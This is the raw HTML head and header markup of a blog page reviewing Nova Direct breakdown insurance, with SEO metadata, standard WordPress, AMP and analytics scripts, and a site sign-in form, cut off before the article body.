

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/nova-direct-breakdown-reviews/
body_size: 20717
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/nova-direct-breakdown-reviews\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Nova Direct Breakdown Reviews - Thedailyengage</title>
<meta name=description content="Nova Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover – basic, bronze, and Silver."/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/nova-direct-breakdown-reviews/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Nova Direct Breakdown Reviews - Thedailyengage"/>
<meta property=og:description content="Nova Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover – basic, bronze, and Silver."/>
<meta property=og:url content="https://www.thedailyengage.com/nova-direct-breakdown-reviews/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=Insurance />
<meta property=article:section content=Insurance />
<meta property=og:updated_time content="2023-02-01T03:51:14+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=779 />
<meta property=og:image:alt content="Nova Direct Breakdown Reviews"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2023-01-31T09:50:50+00:00"/>
<meta property=article:modified_time content="2023-02-01T03:51:14+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Nova Direct Breakdown Reviews - Thedailyengage"/>
<meta name=twitter:description content="Nova Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover – basic, bronze, and Silver."/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg","width":"1200","height":"779","caption":"Nova Direct Breakdown Reviews","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/nova-direct-breakdown-reviews/#webpage","url":"https://www.thedailyengage.com/nova-direct-breakdown-reviews/","name":"Nova Direct Breakdown Reviews - Thedailyengage","datePublished":"2023-01-31T09:50:50+00:00","dateModified":"2023-02-01T03:51:14+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Nova Direct Breakdown Reviews - Thedailyengage","datePublished":"2023-01-31T09:50:50+00:00","dateModified":"2023-02-01T03:51:14+00:00","articleSection":"Insurance","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Nova Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover \u2013 basic, bronze, and Silver.","name":"Nova Direct Breakdown Reviews - Thedailyengage","@id":"https://www.thedailyengage.com/nova-direct-breakdown-reviews/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/nova-direct-breakdown-reviews/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/nova-direct-breakdown-reviews/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/nova-direct-breakdown-reviews/"/>
<meta property=og:title content="Nova Direct Breakdown Reviews"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews-1024x665.jpg"/>
<meta property=article:section content=Insurance />
<meta property=article:tag content=Insurance />
<meta property=og:description content="Nova Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover – basic, bronze, and Silver.Each of the three plans was reviewed for its policy wording, website, and customer service/"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/nova-direct-breakdown-reviews/"/>
<meta name=twitter:title content="Nova Direct Breakdown Reviews"/>
<meta name=twitter:description content="Nova Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover – basic, bronze, and Silver.Each of the three plans was reviewed for its policy wording, website, and customer service/"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews-1024x665.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/3922"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=3922'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/nova-direct-breakdown-reviews/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/nova-direct-breakdown-reviews/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nova Direct Breakdown Reviews",
    "description": "Nova Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover \u2013 basic, bronze, and Silver.Each of the three plans was reviewed for its policy wording, website, and customer service/",
    "datePublished": "2023-01-31",
    "dateModified": "2023-02-01",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/nova-direct-breakdown-reviews/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768485529 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/f1e0f85cd1025e146112e0e4b48a52a1.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-3922 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-5 single-cat-5  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/nova-direct-breakdown-reviews/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/nova-direct-breakdown-reviews/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_29682_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_29682_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_29682_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_29682_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/nova-direct-breakdown-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_29682_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
